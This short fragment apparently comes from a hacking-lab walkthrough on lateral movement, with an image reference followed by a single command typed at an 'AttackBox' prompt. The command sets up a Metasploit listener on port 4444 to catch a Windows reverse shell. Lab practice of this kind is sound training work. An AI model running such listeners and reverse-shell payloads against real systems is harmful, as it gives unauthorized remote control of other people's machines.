 AttackBox
user@AttackBox$ msfconsole -q -x "use exploit/multi/handler;
set payload windows/shell/reverse_tcp; set LHOST
lateralmovement; set LPORT 4444;exploit"